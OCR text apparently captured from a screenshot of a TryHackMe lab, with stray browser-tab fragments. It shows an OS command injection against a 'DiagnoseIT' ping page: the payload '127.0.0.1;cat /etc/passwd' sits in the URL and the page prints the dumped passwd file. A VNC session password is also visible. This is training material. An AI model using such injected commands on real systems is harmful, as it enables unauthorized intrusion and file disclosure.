 Free A
Adob
Enroll
graph
GRAP
NVQ
TryHa
Faceb
org:G
shoda
Shoda
TryHa
TryHa
TH
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=f348fa06f3ef2b37&proxyIP=10.10.254.217&resize=remote
K
2
K
Apps
crt.sh - Google Sear...
NameSnack: Busine...
Youtube Download...
NVD - CVSS v3 Calc...
SSL Server Test: eart...
https://hacktify.in/b...
elo
Special Deals
»
Reading list
ACKme DiagnoseIT - Mo...
Shell No. 1
06:52 AM
ACKme DiagnoseIT - Mozilla Firefox
ACKme DiagnoseIT
10.10.238.13/index.php?address=127.0.0.1%3Bcat+%2Fetc%2Fpasswd
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Here is your command: 127.0.0.1;cat /etc/passwd
Output:
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.015 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.041 ms 64 bytes from
127.0.0.1: icmp_seq=3 ttl=64 time=0.039 ms 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.024 ms --- 127.0.0.1 ping statistics --- 4 packets transmitted, 4 received, 0% packet
loss, time 3056ms rtt min/avg/max/mdev = 0.015/0.029/0.041/0.010 ms root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM
software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
tryhackme:x:1001:1001:,,,:/home/tryhackme:/bin/bash
clideo.com
Type here to search
Recording...